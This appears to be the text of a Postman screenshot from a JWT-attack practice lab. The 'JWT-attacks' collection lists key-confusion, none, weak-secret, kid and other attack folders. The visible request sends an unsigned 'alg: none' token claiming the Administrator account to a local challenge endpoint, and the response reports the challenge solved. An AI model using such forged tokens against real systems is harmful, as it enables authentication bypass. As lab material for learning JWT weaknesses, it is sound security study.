 none-send-token - My Workspace
File Edit View Help
Home Workspaces API Network Explore Search Postman Invite Upgrade
My Workspace New Import Overview JWT-attacks POST none-obtain-token POST none-send-token POST none-send-token No Environment
Collections
Environments
History
AS
JWT-attacks
key-confusion
none
POST none-obtain-token
POST none-send-token
weak-secret
key-injection
jwks-spoofing
kid
HTTP JWT-attacks / none / none-send-token Save
POST https://127.0.0.1/jwt/none Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "jwt_token": "eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJhY2NvdW50IjoiQWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzAyMTIwMTQyLCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
Body Cookies Headers (7) Test Results Status: 200 OK Time: 95 ms Size: 463 B Save as example
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "Administrator",
10 "role": "User",
11 "iat": 1702120142,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
Online Find and replace Console Postbot Runner Capture requests Cookies Trash